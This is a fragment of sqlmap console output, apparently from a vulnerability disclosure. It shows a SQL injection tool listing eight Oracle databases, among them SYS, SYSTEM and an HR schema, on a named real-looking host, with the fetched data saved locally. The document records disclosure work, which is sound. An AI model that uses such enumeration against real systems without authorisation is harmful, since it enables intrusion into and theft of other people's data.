 [09:48:44] [INFO] resumed: SYSTEM
[09:48:44] [INFO] resumed: YTO_HR
[09:48:44] [INFO] resumed: YT_TEST
available databases [8]:
[*] CTXSYS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] SYS
[*] SYSTEM
[*] YT_TEST
[*] YTO_HR
[09:48:44] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 1 times
[09:48:44] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[09:48:44] [INFO] fetched data logged to text files under 'C:\DOCUME~1\ADMINI~1\
??\f\k1\SQLMAP~1\Bin\output\hr.yto.net.cn'
www.wooyun.org
[*] shutting down at 09:48:44